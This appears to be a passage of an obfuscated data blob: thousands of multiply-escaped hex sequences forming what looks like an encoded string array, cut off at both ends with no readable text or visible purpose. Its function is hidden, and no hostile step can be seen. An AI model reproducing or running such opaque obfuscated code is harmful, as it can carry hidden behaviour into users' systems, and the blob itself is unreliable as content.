x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\